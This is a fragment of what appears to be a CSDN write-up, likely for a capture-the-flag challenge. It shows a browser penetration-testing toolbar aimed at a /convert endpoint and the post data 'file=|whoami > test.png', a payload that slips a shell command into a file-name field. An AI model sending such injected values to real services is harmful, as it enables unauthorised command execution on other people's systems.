 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://114.115.128.215:32770/convert
Split URL
Execute
Post data Referer User Agent Cookies Clear All
file=|whoami > test.png
CSDN @末 初